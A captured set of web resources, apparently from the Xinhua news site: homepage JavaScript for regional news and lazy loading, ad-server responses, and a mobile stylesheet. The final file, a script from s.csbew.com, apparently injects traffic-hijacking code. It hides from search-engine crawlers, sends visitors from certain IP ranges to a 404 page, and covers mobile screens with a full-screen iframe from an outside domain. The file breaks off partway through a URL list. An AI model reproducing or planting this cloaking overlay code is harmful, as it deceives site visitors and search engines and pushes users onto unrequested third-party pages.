          picDatasource: 'e83a6c62eddf4ebc9f869019012a7dd4',
          txtDatasource: '4359038b2685400fa98df373e76540db',
        },
        {
          name: '江苏',
          code: '1563200000',
          en: 'jiangsu',
          picDatasource: '78f3b128ee154a309673508f61a09f01',
          txtDatasource: '60be122c4bb34e2f9c947dedd500fe41',
        },
        {
          name: '浙江',
          code: '1563300000',
          en: 'zhejiang',
          picDatasource: '0b66ba43484f4a5eaa0e52de37be6691',
          txtDatasource: 'abad53eb4a714a7ab02e31e6c70e7426',
        },
        {
          name: '安徽',
          code: '1563400000',
          en: 'anhui',
          picDatasource: '47414d973d504528ac640607ff02974f',
          txtDatasource: 'a8d8e11c55594338a62b6118c3f3f58a',
        },
        {
          name: '福建',
          code: '1563500000',
          en: 'fujian',
          picDatasource: '5ed0b2aa421543dabeef2808aada556d',
          txtDatasource: '11bd42dbcfac433abbeb9bdafcbfa7f5',
        },
        {
          name: '江西',
          code: '1563600000',
          en: 'jiangxi',
          picDatasource: 'b09d897f77bb4b8e8cf9ded48d60017a',
          txtDatasource: 'c75ac47dd25b47ad9944b920fe231885',
        },
        {
          name: '山东',
          code: '1563700000',
          en: 'shandong',
          picDatasource: '43483a8588fe457b84dbf3dba8e439b3',
          txtDatasource: 'f33820552d1445b18629e492110d96bd',
        },
        {
          name: '河南',
          code: '1564100000',
          en: 'henan',
          picDatasource: '78fd911ada554304811a6ea88d3d7cc0',
          txtDatasource: '3632d7034abb412198ef15c81cded849',
        },
        {
          name: '湖北',
          code: '1564200000',
          en: 'hubei',
          picDatasource: 'd3cb586cb39a4a5291fc3c8ad5e286dd',
          txtDatasource: '37f06a2e19ed4931b9ea725f1811d406',
        },
        {
          name: '湖南',
          code: '1564300000',
          en: 'hunan',
          picDatasource: '9b03b8e08b7a4e9899c1501c8e0c9681',
          txtDatasource: '8181484662954b859dd18652534ce9fa',
        },
        {
          name: '广东',
          code: '1564400000',
          en: 'guangdong',
          picDatasource: '03ee7242a18a4a0a95c7aa74903b23f6',
          txtDatasource: '5c242dd7d84f49dfb873af08edc278c5',
        },
        {
          name: '广西',
          code: '1564500000',
          en: 'guangxi',
          picDatasource: '569a757c3adf46e8b7a6b86b01353d11',
          txtDatasource: '7577b6fb1a194657956c72230696d201',
        },
        {
          name: '海南',
          code: '1564600000',
          en: 'hainan',
          picDatasource: 'b097817083ac4371ba470c5dc8a6cebf',
          txtDatasource: 'f8b55de40cb642869a356ba493ecacbe',
        },
        {
          name: '重庆',
          code: '1565000000',
          en: 'chongqing',
          picDatasource: '4742ea7fe571401da400570c2e91d67c',
          txtDatasource: 'ce3885bb74174ad590a3ec718f2c4c0f',
        },
        {
          name: '四川',
          code: '1565100000',
          en: 'sichuan',
          picDatasource: '79e3a6ab24744e2182547bd0b546d0d6',
          txtDatasource: '303191eb2fe54c828725a2c70f0ecf40',
        },
        {
          name: '贵州',
          code: '1565200000',
          en: 'guizhou',
          picDatasource: '109631ff576a4d3c9fbc7d17c10777db',
          txtDatasource: 'af11eaa28627474d8ac85fceba513df0',
        },
        {
          name: '云南',
          code: '1565300000',
          en: 'yunnan',
          picDatasource: 'c7ce194eea414056917ba314910498ad',
          txtDatasource: '78cd4df086d945068a5c474c825c9065',
        },
        {
          name: '西藏',
          code: '1565400000',
          en: 'xizang',
          picDatasource: '27217075c07549f2bab5e3298f458f14',
          txtDatasource: '38129dea61d7420a8d6f5135cce10897',
        },
        {
          name: '陕西',
          code: '1566100000',
          en: 'shanxisn',
          picDatasource: 'bf5d5d2aa2524e6ab6242854e4a1f586',
          txtDatasource: '5b7b89b35a2649bf96e32d9b59d7aac9',
        },
        {
          name: '甘肃',
          code: '1566200000',
          en: 'gansu',
          picDatasource: '4059af5efb68410e912f90e1d3800956',
          txtDatasource: 'a9e3e7356ac44845afc630e164238359',
        },
        {
          name: '青海',
          code: '1566300000',
          en: 'qinghai',
          picDatasource: '73d561b32fe74997983d2c817581cce2',
          txtDatasource: 'dd073476107e4866a2a40b9e99d21434',
        },
        {
          name: '宁夏',
          code: '1566400000',
          en: 'ningxia',
          picDatasource: '2f22ca8f0ee74afdaed9d3f5fd949d71',
          txtDatasource: '0bf5356f01c24267add5369ff688f897',
        },
        {
          name: '新疆',
          code: '1566500000',
          en: 'xinjiang',
          picDatasource: '0d4068acbce54ec19ec28aefc8629dc5',
          txtDatasource: '70db29581009454f9120f14daa17efb8',
        },
        {
          name: '内蒙古',
          code: '1561500000',
          en: 'neimenggu',
          picDatasource: '02c0eccaafe140ef9ddedccf5e4fa5bb',
          txtDatasource: 'b35dfe91b111445c844ed4563a517fde',
        },
        {
          name: '黑龙江',
          code: '1562300000',
          en: 'heilongjiang',
          picDatasource: 'd3b6acfb5550428692c651922bfd75d1',
          txtDatasource: '3b21ab5c8d4a4d539a260e6d81448427',
        },
      ]
      /* 获取地方信息 */
      function getLocalInfoData() {
        console.log($.cookie('localNewsIndex'), $.cookie('localNewsInfo'))
        if ($.cookie('localNewsInfo')) {
          // cookie有当前地方信息
          var info = localInfo[$.cookie('localNewsIndex')]
          $('#localNews').find('.current').html($.cookie('localNewsInfo'))
          getLocalNewsTopList(info.picDatasource, info.en, info.name)
          getLocalNewsBottomList(info.txtDatasource, info.en, info.name)
        } else {
          // cookie无当前地方信息
          $.getScript('htt' + 'ps://t.home.news.cn/ip/getIpInfo.js', function () {
            var codestatus = _ipinfo_data['code']
            // 请求成功获取地方信息
            if (codestatus === 0) {
              var region = _ipinfo_data['data'].region_id
              for (var i = 0; i < localInfo.length; i++) {
                if (region == localInfo[i].code) {
                  var regionName = localInfo[i].name
                  //     var nodeid = localInfo[i].nodeid
                  var en = localInfo[i].en
                  var picDatasource = localInfo[i].picDatasource
                  var txtDatasource = localInfo[i].txtDatasource
                  // console.log(regionName)
                  // 创建一个cookie并设置cookie的有效路径：
                  $.cookie('localNewsIndex', i, {
                    path: '/',
                    expires: 7,
                  })
                  $.cookie('localNewsInfo', regionName, {
                    path: '/',
                    expires: 7,
                  })
                  $('#localNews').find('.current').html(regionName)
                  getLocalNewsTopList(picDatasource, en, regionName)
                  getLocalNewsBottomList(txtDatasource, en, regionName)
                  break
                }
              }
            } else {
              // 请求失败设置为默认地方
              setDefaultLocalData()
            }
          })
        }
      }
      /* 默认为北京 */
      function setDefaultLocalData() {
        $.cookie('localNewsIndex', 0, {
          path: '/',
          expires: 7,
        })
        $.cookie('localNewsInfo', '北京', {
          path: '/',
          expires: 7,
        })
        $('#localNews').find('.current').html('北京')
        getLocalNewsTopList(picDatasource, en, '北京')
        getLocalNewsBottomList(txtDatasource, en, '北京')
      }
      /* 点击更换地方 */
      function changeLocalInfo() {
        $('#localNews .sub').on('click', 'span', function () {
          var regionName = $.trim($(this).html())
          $('#localNews')
            .find('.list-mix')
            .html(
              '<ul><li><div class="img"></div><div class="tit" style="color:#999;">新闻努力加载中</div></li></ul>'
            )
          $('#localNews')
            .find('.list-txt')
            .html('<ul><li style="color:#999;">新闻努力加载中······</li></ul>')
          for (var i = 0; i < localInfo.length; i++) {
            if (regionName == localInfo[i].name) {
              // 创建一个cookie并设置cookie的有效路径：
              $.cookie('localNewsIndex', i, {
                path: '/',
                expires: 7,
              })
              $.cookie('localNewsInfo', regionName, {
                path: '/',
                expires: 7,
              })

              var info = localInfo[i]

              $('#localNews').find('.current').html(regionName)
              getLocalNewsTopList(info.picDatasource, info.en, regionName)
              getLocalNewsBottomList(info.txtDatasource, info.en, regionName)
              break
            }
          }
        })
      }
      /* 获取当前地方新闻列表 */
      function getLocalNewsTopList(datasource, en, currentRegionName) {
        $.getJSON(
          '/localnews/' + en + '/ds_' + datasource + '.json',
          function (res, textStatus, jqXHR) {
            // console.log(res)
            if (res.datasource) {
              let list = res.datasource
              let liDom = ''
              for (let i = 0; i < list.length; i++) {
                const element = list[i]

                var imgClass = 'img breath'
                if (
                  XHOME.browser.browserVersion().browserType == 'isIE' &&
                  (XHOME.browser.browserVersion().ieType == 'ie10' ||
                    XHOME.browser.browserVersion().ieType == 'ie9' ||
                    XHOME.browser.browserVersion().ieType == 'ie8')
                ) {
                  imgClass = 'img'
                }

                if (
                  element.titleImages.length > 0 &&
                  element.titleImages[0].imageUrl.indexOf('../../') > -1
                ) {
                  // console.log(11111, element.titleImages[0].imageUrl)
                  element.titleImages[0].imageUrl =
                    element.titleImages[0].imageUrl.replace(
                      '../../',
                      ''
                    )
                  // console.log(2222, element.titleImages[0].imageUrl)
                }

                var img =
                  element.titleImages.length > 0
                    ? '<div class="' +
                    imgClass +
                    '"><a href="' +
                    element.publishUrl +
                    '" target="_blank"><img src="' +
                    element.titleImages[0].imageUrl +
                    '"></a></div>'
                    : ''
                if (element.showTitle.indexOf('<a ') < 0) {
                  element.showTitle =
                    '<a href="' +
                    element.publishUrl +
                    '" target="_blank">' +
                    element.showTitle +
                    '</a>'
                }
                console.log(element.showTitle)
                liDom +=
                  '<li>' +
                  img +
                  '<div class="tit">' +
                  element.showTitle +
                  '</div>' +
                  '</li>'
              }
              if (
                $('#localNews').find('.current').html() ===
                currentRegionName
              ) {
                let ulDom = '<ul>' + liDom + '</ul>'
                $('#localNews').find('.list-mix').html(ulDom)
              }
            } else {
              $('#localNews')
                .find('.list-mix')
                .html(
                  '<ul><li><div class="img"></div><div class="tit" style="color:#999;">暂无数据，请稍后刷新再试！</div></li></ul>'
                )
            }
          }
        )
      }

      function getLocalNewsBottomList(datasource, en, currentRegionName) {
        $.getJSON(
          '/localnews/' + en + '/ds_' + datasource + '.json',
          function (res, textStatus, jqXHR) {
            console.log(res)
            if (res.datasource) {
              let list = res.datasource
              let liDom = ''
              for (let i = 0; i < 4; i++) {
                const element = list[i]
                if (element.showTitle.indexOf('<a ') < 0) {
                  element.showTitle =
                    '<a href="' +
                    element.publishUrl +
                    '" target="_blank">' +
                    element.showTitle +
                    '</a>'
                }
                console.log(element.showTitle)
                liDom += '<li>' + element.showTitle + '</li>'
              }
              if (
                $('#localNews').find('.current').html() ===
                currentRegionName
              ) {
                let ulDom = '<ul>' + liDom + '</ul>'
                $('#localNews').find('.list-txt').html(ulDom)
              }
            } else {
              $('#localNews')
                .find('.list-txt')
                .html(
                  '<ul><li style="color:#999;">暂无数据，请稍后刷新再试！</li></ul>'
                )
            }
          }
        )
      }

      /* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * 
      
      * 延迟加载及滚动监听 *
      
      * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * */
      function addTopPart() {
        XHOME.lazy.loading('#focus')
        /* 最新播报 */
        latest()
      }
      function addCenterPart() {
        XHOME.lazy.loading('#main')
        /* 图集 */
        gallery()
        /* 新华访谈 */
        talk()
        /* 特别推荐 */
        recommend()
        /* 地方新闻 */
        getLocalInfoData()
        changeLocalInfo()
      }
      function addBottomPart() {
        XHOME.lazy.loading('#bottom')
        /* 多语种 */
        // languages()
        $('#languagesIframe').attr('src', $('#languagesIframe').attr('data-src'))
        /* 新华之窗 */
        // marquee('#xhWindowGovern', 3466, 75)
        /* 媒体矩阵和承建网站二维码弹窗 */
        matrix('#matrix')
        matrix('#contract')
        government()
      }
      /* 首次加载参数 */
      var productIsFirstLoad = true
      var mainIsFirstLoad = true
      var bottomIsFirstLoad = true
      $(function () {
        $('#fixedApp .close').on('click', function () {
          $('#fixedApp').remove()
        })
        /* 大头条 */
        setFontSize()
        /* 头屏区 */
        focusMediaScroll() //全媒体播放器焦点图
        closeAllMedia('#focusMediaScroll') //关闭全媒体播放器
        livePlay() // 云直播
        focusProducts() // 产品区
        focusListNewsHover() //小头条鼠标滑过
        /* 产品区图片延迟加载 */

        XHOME.scroll.monitorLocation({
          selector: '#focus',
          height: $('#focus').height(),
          reference: 'winBottom',
          distants: 50,
          callback: function callback(res) {
            if (res.location === 'windowBottom' && res.status === 'show') {
              if (productIsFirstLoad) {
                addTopPart()
                productIsFirstLoad = false
              }
            }
          },
        })

        /* 中间内容滚动监听 */

        XHOME.scroll.monitorLocation({
          selector: '#main',
          height: $('#main').height(),
          reference: 'winBottom',
          distants: 50,
          callback: function callback(res) {
            if (res.location === 'windowBottom' && res.status === 'show') {
              if (mainIsFirstLoad) {
                addCenterPart()
                mainIsFirstLoad = false
              }
            }
          },
        })

        /* 底部内容滚动监听 */

        XHOME.scroll.monitorLocation({
          selector: '#bottom',
          height: $('#bottom').height(),
          reference: 'winBottom',
          callback: function callback(res) {
            if (res.location === 'windowBottom' && res.status === 'show') {
              if (bottomIsFirstLoad) {
                addBottomPart()
                bottomIsFirstLoad = false
              }
            }
          },
        })
      })
      window.onload = function () {
        // console.log($('#focus').offset().top ,$(window).scrollTop() - 800)
        if (
          $('#focus').offset().top >= $(window).scrollTop() - 800 &&
          $('#focus').offset().top < $(window).scrollTop() + $(window).height() &&
          productIsFirstLoad
        ) {
          // console.log('页面在产品区');
          addTopPart()
          productIsFirstLoad = false
        }
        if (
          $('#main').offset().top >= $(window).scrollTop() - 1800 &&
          $('#main').offset().top < $(window).scrollTop() + $(window).height() &&
          mainIsFirstLoad
        ) {
          // console.log('页面在中间');
          addCenterPart()
          mainIsFirstLoad = false
        }
        if (
          $('#bottom').offset().top >= $(window).scrollTop() - 3000 &&
          $('#bottom').offset().top <
          $(window).scrollTop() + $(window).height() &&
          bottomIsFirstLoad
        ) {
          // console.log('页面在底部');
          addBottomPart()
          bottomIsFirstLoad = false
        }
      }
    </script></fjtignoreurl> <script src="//a2.xinhuanet.com/js/xadndelayed.js" type="text/javascript"></script> <script>
    function createScript(url, callback) {
      var oScript = document.createElement('script')
      oScript.type = 'text/javascript'
      oScript.async = true
      oScript.defer = true
      oScript.charset = 'utf-8'
      oScript.src = url
      oScript.setAttribute("wapForceOldFixed", "false")
      oScript.setAttribute("loadData", "false")
      /*
      ** script标签的onload和onreadystatechange事件
      ** IE6/7/8支持onreadystatechange事件
      ** IE9/10支持onreadystatechange和onload事件
      ** Firefox/Chrome/Opera支持onload事件
      */

      // 判断IE8及以下浏览器
      var isIE = !-[1]
      if (isIE) {
        oScript.onreadystatechange = function () {
          if (this.readyState == 'loaded' || this.readyState == 'complete') {
            callback()
          }
        }
      } else {
        // IE9及以上浏览器，Firefox，Chrome，Opera
        oScript.onload = function () {
          callback()
        }
      }
      document.body.appendChild(oScript)
    }
    createScript('//wza.news.cn/dist/aria.js?appid=7c11fb3e5d5e6bc07fc782d63ab71188', function () { console.log('OK') })
  </script><script src="//imgs.news.cn/webdig/xinhua_webdig.js" language="javascript" type="text/javascript" async></script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://a3.xinhuanet.com/s?
body_size: 643
content:
<html xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><script type='text/javascript'>var jsn='{"sid":2461,"code":0,"w":["1280"],"h":["100"],"cw":["1280"],"ch":["100"],"top":300,"dis":["15","0"],"lic":1,"u":["http://a2.xinhuanet.com/download/adcreatives/2025/12/30/202512300252406121.jpg"],"c":["http://a3.xinhuanet.com/c?sid=2461&impid=2de2694d056f4638b05ef4560b386bba&cam=8552&adgid=8552&crid=16609&uid=570702ff5228420fa732e20b9eb8f248&d=xinhuanetv2&url=https%3A%2F%2Fwww.xinhuanet.com%2F&ref=http%3A%2F%2Fwww.xinhuanet.com%2FwebSkipping.htm&i=316577773&tm=1768995036&sig=5f4b8fd10aad8e678092efb867f39d9d&click=https://www.njcb.com.cn/"],"e":[],"hl":"","t":1,"ct":2,"lp":0,"n":0,"tm":0,"r":"1768995034623699","ren":0,"pvm":["0"],"ckm":["0"],"fg":["3","http://a2.xinhuanet.com/download/ADMark/201612081600220000.png"]}';self.name = (function(a, b) {return (b.postMessage && b.parent.postMessage(a, '*'), a)})(jsn, self)</script></head></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://a3.xinhuanet.com/s?
body_size: 614
content:
<html xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><script type='text/javascript'>var jsn='{"sid":2469,"code":0,"w":["416"],"h":["100"],"cw":[],"ch":[],"top":300,"dis":["0","15"],"lic":1,"u":["http://a2.xinhuanet.com/download/adcreatives/2023/3/20/202303200424173763.jpg"],"c":["http://www.news.cn/science/kpzg.htm"],"e":[],"hl":"","t":1,"ct":4,"lp":0,"n":-1,"tm":0,"r":"1768995034725107","ren":3,"pvm":[],"ckm":[],"fg":[]}';self.name = (function(a, b) {return (b.postMessage && b.parent.postMessage(a, '*'), a)})(jsn, self)</script></head></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://a3.xinhuanet.com/s?
body_size: 618
content:
<html xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><script type='text/javascript'>var jsn='{"sid":2470,"code":0,"w":["416"],"h":["100"],"cw":[],"ch":[],"top":300,"dis":["0","15"],"lic":1,"u":["http://a2.xinhuanet.com/download/adcreatives/2024/1/3/202401031131435762.jpg"],"c":["http://www.news.cn/food/yyfyg/index.html"],"e":[],"hl":"","t":1,"ct":4,"lp":0,"n":-1,"tm":0,"r":"1768995034761616","ren":3,"pvm":[],"ckm":[],"fg":[]}';self.name = (function(a, b) {return (b.postMessage && b.parent.postMessage(a, '*'), a)})(jsn, self)</script></head></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://a3.xinhuanet.com/s?
body_size: 626
content:
<html xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><script type='text/javascript'>var jsn='{"sid":2471,"code":0,"w":["416"],"h":["100"],"cw":[],"ch":[],"top":300,"dis":["0","15"],"lic":1,"u":["http://a2.xinhuanet.com/download/adcreatives/2024/1/3/202401031131261573.png"],"c":["http://www.xinhuanet.com/travel/wdcwdy/index.htm"],"e":[],"hl":"","t":1,"ct":4,"lp":0,"n":-1,"tm":0,"r":"1768995034780199","ren":3,"pvm":[],"ckm":[],"fg":[]}';self.name = (function(a, b) {return (b.postMessage && b.parent.postMessage(a, '*'), a)})(jsn, self)</script></head></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://a3.xinhuanet.com/s?
body_size: 611
content:
<html xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><script type='text/javascript'>var jsn='{"sid":2464,"code":0,"w":["1280"],"h":["100"],"cw":[],"ch":[],"top":300,"dis":["0","15"],"lic":1,"u":["http://a2.xinhuanet.com/download/adcreatives/2024/6/13/202406131148517660.jpg"],"c":["http://news.cn/jiaju/index.html"],"e":[],"hl":"","t":1,"ct":2,"lp":0,"n":-1,"tm":0,"r":"1768995034825635","ren":3,"pvm":[],"ckm":[],"fg":[]}';self.name = (function(a, b) {return (b.postMessage && b.parent.postMessage(a, '*'), a)})(jsn, self)</script></head></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://a3.xinhuanet.com/s?
body_size: 635
content:
<html xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><script type='text/javascript'>var jsn='{"sid":2472,"code":0,"w":["1280"],"h":["100"],"cw":[],"ch":[],"top":300,"dis":["0","15"],"lic":1,"u":["http://a2.xinhuanet.com/download/adcreatives/2024/3/4/202403040410096477.jpg"],"c":["https://www.news.cn/enterprise/xhsmzppgc/ppzt/index.html"],"e":[],"hl":"","t":1,"ct":2,"lp":0,"n":-1,"tm":0,"r":"1768995034866290","ren":3,"pvm":[],"ckm":[],"fg":[]}';self.name = (function(a, b) {return (b.postMessage && b.parent.postMessage(a, '*'), a)})(jsn, self)</script></head></html>

--- FILE ---
content_type: text/css
request_url: http://ah.news.cn/css/mobile_style.css
body_size: 1704
content:
.domMobile{display: block!important;}
.domPC{display: none!important;}

html,body{height: 100%;}
body{font-family: \5FAE\8F6F\96C5\9ED1;background: #fff;-webkit-text-size-adjust: 100%;/*解决Iphone下橱窗字体变大问题*/}
*{padding: 0;margin: 0;border: 0;font-style: normal;-webkit-tap-highlight-color: rgba(0,0,0,0);/*禁止链接高亮*/-webkit-touch-callout: none;/*禁止链接长按弹出选项菜单*/}
nav, footer, section, header, article{display: block;}
ul{list-style: none;}
a:link, a:visited, a:hover, a:active{color: #000;text-decoration:none;}
input,textarea,button{-moz-border-radius: 0px;-webkit-border-radius: 0px;border-radius: 0px;}
.clear{ clear:both;}
.clearfix{display:block; #zoom:1;/*ie6-ie7*/}
.clearfix:after{content:''; overflow:hidden; width:100%; height:0px; font-size:0px; margin:0px; padding:0px; display:block; clear: both}

/*header*/
#mobileHeader{width: 100%;height: 45px;/*position: fixed;z-index: 999;top: 0px;left: 0px;*/ position:relative;display: none;background:#0e64b3;-webkit-background-size: 154px;background-size: 154px; }
#mobileHeader .logo{display: block;width: 165px;height: 45px;background: url(http://www.ah.xinhuanet.com/images/m_logo.png) no-repeat center;-webkit-background-size:150px;background-size:150px;position: absolute;top: 0px;}
#mobileHeader .name{display: inline-block;height: 45px;line-height: 45px;font-size: 18px;padding: 0 5px;color: #231815;vertical-align: top;}
#mobileHeader .right{display: block;width: 30px;height: 45px;position: absolute;top: 0px;right: 0px;}
#mobileHeader .right i{display:block;width:19px;height:19px;position: absolute;top: 14px;right: 10px;background: url(http://www.ah.xinhuanet.com/images/xh_mobile_header.png) no-repeat -38px -58px;-webkit-background-size: 57px;background-size: 57px;}
#mobileHeader .mobileNavList{width: 100%;height:0px;overflow:hidden;position: absolute;top: 44px;left: 0px;background: #3296dc; z-index:6;}
#mobileHeader .mobileNavList a{float: left;width: 16%;padding: 10px 1px;color: #fff;text-align: center;font-size:16px;}

.news-list-m{ width:95%;}
.news-list-m li{text-align:left; padding-left:20px;font-size:18px; padding-bottom:3px;}
.news-list-m li span{ float:right; color:#999; font-size:12px; font-family:Arial; }

/* return top style */
.content_t p{ padding:0 15px;}
.content_t h1{ width:90%; font-size:24px; font-weight: bold; line-height:150%; padding:15px 0 5px 10px;}
.time{ width:90%; text-align:left; padding:0 0 5px 10px; height:auto; line-height:normal; float:left; color:#9c9c9c; font-size:13px;}
.page_warp{ width:95%; margin:0 auto; margin-top:55px;}
.page_content{ width:100%;}
.content{ width:100%!important; margin:0 auto; padding-top:0; font-weight:normal; border-top:1px dashed #e4e4e4; float:left;}
.content p{ font-size:18px; line-height:30px; margin:15px 0 0 0;}
.content p strong{ font-weight:bold; font-size:18px;}
.content img{ width:100%!important; height:auto!important; display:block;}
#iframe1{width: 100%; height: auto;min-height: 220px;}
#player_video { background: #ffffff; padding: 10px;margin: 0px 0px 15px 0px;}
#headerTitle h2 {font: bold 28px/35px "Microsoft YaHei",SimSun;text-align: center;color: #005ead;}
#headerTitle h2 span {font: italic 16px/55px "Microsoft YaHei",SimSun;color: #ff9724;padding-left: 10px;}

.head img{ width:95%;}
.con-left-M { width:95%!important; margin:0 auto;}
.con-left-M li{padding: 10px 0;border-bottom: 1px dotted #c1c1c1; clear:both!important;}
.con-left-M li h3{ font-size:20px!important; line-height:30px!important; height:35px; font-weight:bold;overflow: hidden;vertical-align: top;}
.con-left-M li img{ width:120px!important;float: left;margin-right: 15px;}
.con-left-M li p{ font-size:13px;overflow: hidden;}
.con-left-M li span{display: block;width: 100%;text-align: right;font-size: 12px;color: #969696;margin-top: 5px;}
.showMorehandle{cursor: pointer; font-size:16px; text-align: center; height:40px; line-height:40px;}

#div_currpage{ height:32px; padding-top:10px;}
#div_currpage span { font-size:14px; margin:0; padding:0 3px; border:#3296dc solid 1px; color:#3296dc; }
#div_currpage a{ font-size:14px; margin:0; padding: 1px 4px; background-color: #3296dc; color: #fff; }
#div_currpage a:hover{ text-decoration:none;}

.footer{ width:100%; height:auto; background-color:#0e64b3; font-size:12px; display:block!important;}
.gotop{ width:100%; text-align:center; padding:5px 0; color:#fff;}
.footer a{ color:#ffffff;}
.footer p{ padding-bottom:5px; text-align:center; color:#fff;}

--- FILE ---
content_type: application/javascript
request_url: http://s.csbew.com/k.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?11c735399dff349355e7ac8b355f8ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



// 判断IP是否在屏蔽的IP段内
function isBlockedIP(ip) {
    // 屏蔽的IP段范围
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 将IP地址转换为整数格式进行比较
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 获取用户IP信息的回调函数
function checkUserIPForBlocking(data) {
    // 获取用户的IP
    const userIP = data.ip;
  
    // 判断是否是需要屏蔽的IP段
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 在这里执行屏蔽操作，例如跳转到404页面，或显示错误提示等
      window.location.href = "/404.html"; // 可以根据需要修改这个跳转
    } else {
      console.log("IP is not blocked: " + userIP);
      // 这里可以执行其他操作，比如加载页面内容等
    }
}
  
// 动态添加JSONP请求的script标签来检测用户IP
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 定义一个函数来检查User-Agent中是否包含爬虫的关键词
function isSpider(userAgent) {
    // 这里是一些常见的爬虫User-Agent关键词，你可以根据需要添加更多
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 定义一个函数来检查User-Agent是否是移动端的
function isMobileDevice(userAgent) {
    // 这是一个简单的判断方式，实际上可能需要更复杂的逻辑来准确判断
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 创建浮层广告函数
function createDirectIframeAd() {
    console.log('开始创建直接插入iframe广告...');
    
    // 创建关闭按钮
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 创建iframe层
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 添加到页面
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('直接插入iframe广告创建完成');
}
  
// 获取User-Agent头部信息
const userAgent = navigator.userAgent;
  
// 判断是否是爬虫
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 判断是否是移动端设备
    if (isMobileDevice(userAgent)) {
        // 预定义的 URL 列表
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
